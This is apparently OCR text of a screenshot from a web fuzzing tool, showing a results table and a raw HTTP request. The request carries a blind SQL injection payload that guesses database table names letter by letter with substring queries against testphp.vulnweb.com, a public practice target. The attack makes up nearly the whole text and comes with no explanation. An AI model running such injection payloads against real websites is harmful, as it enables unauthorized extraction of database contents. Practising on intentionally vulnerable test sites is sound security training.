 Row Payload Status Words Length Time Label
36 1/a 200 2145 6754 303
90 2/r 200 2145 6754 251
127 3/t 200 2145 6754 211
150 4/i 200 2145 6754 219
203 5/s 200 2145 6754 701
236 6/t 200 2145 6754 716
271 7/s 200 2145 6754 681
288 /a 200 1809 5500 711
289 /b 200 1809 5500 670
290 /e 200 1809 5500 681
291 /c 200 1809 5500 682
292 /d 200 1809 5500 682
293 /f 200 1809 5500 669
294 /g 200 1809 5500 701
295 /h 200 1809 5500 702
296 /i 200 1809 5500 713
297 /j 200 1809 5500 670
298 /m 200 1809 5500 677
299 /l 200 1809 5500 678
300 /k 200 1809 5500 677
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+substring((SELECT+table_name+FROM+information_schema.tables+WHERE+table_schema%3ddat
abase()+LIMIT+0,1),1,1)%3d'a'%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Reqs: 324 | Queued: 0 | Duration: 37 | RPS: 9 | Connections: 8 | Retries: 0 | Fails: 1 | Next: null | Completed